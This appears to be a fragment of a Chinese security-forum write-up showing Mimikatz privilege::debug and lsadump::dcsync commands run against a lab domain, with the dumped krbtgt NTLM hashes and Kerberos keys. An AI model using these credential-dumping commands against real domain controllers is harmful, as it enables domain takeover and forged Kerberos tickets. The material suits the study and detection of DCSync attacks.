 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:centoso.com /user:krbtgt
[DC] 'centoso.com' will be the domain
[DC] 'WIN08.centoso.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/9/11 18:37:55
Object Security ID : S-1-5-21-213813990-1140896018-651181755-502
Object Relative ID : 502
Credentials:
Hash NTLM: 0a07624aca4fbb18b14541da2c8f4f86
ntlm- 0: 0a07624aca4fbb18b14541da2c8f4f86
lm - 0: 13734c471ff2c2329ed1f4ec6420f39d
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : CENTOSO.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 1e6e9a75449b019c25aca7dd811d7472b6a42c9fd4256e6
fe28bf06d83289a47
aes128_hmac (4096) : b7788439cc3d33ecf0c7ec3d6d59b10f
des_cbc_md5 (4096) : 8a324c8abaa816f1
rc4_plain (4096) : 0a07624aca4fbb18b14541da2c8f4f86
先知社区